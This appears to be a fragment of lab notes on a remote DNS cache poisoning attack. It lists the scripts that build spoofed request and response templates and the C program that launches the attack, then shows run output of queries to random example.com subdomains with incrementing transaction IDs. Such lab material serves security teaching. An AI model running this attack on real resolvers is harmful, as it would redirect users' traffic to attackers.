 # gen_dns_request.py ← Generate the request template
# gen_dns_response.py ← Generate the response template
# ./remote_attack ← Launch the actual attack (C code)
attempt #1. request is [jmtll.example.com], transaction ID is: [0]
attempt #2. request is [svynt.example.com], transaction ID is: [100]
attempt #3. request is [xwefb.example.com], transaction ID is: [200]
attempt #4. request is [xfajc.example.com], transaction ID is: [300]